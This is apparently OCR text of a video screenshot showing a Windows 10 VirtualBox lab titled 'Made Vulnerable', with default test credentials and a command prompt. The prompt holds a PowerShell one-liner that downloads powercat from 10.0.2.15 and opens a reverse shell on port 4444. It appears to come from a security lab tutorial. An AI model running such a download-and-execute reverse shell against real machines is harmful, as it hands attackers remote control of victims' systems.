 MSEdge - Win10 (Windows 10 Made Vulnerable Day 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Service Pack: No service pack
User Name: IEUser
Password: Passw0rd!
eula
make
_vulnerable...
Make
Vulverab...
evil.txt
Administrator: Command Prompt - powershell -c "IEX(New-Object System.Net.WebClient).DownloadStri...
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http:/
/10.0.2.15/powercat.ps1');powercat -c 10.0.2.15 -p 4444 -e cmd"
Windows 10 Enterprise Evaluati
Windows License valid for 75 da
Build 17763.rs5_release.180914-14
Type here to search
10:50 PM
12/13/2021
4
Right Ctrl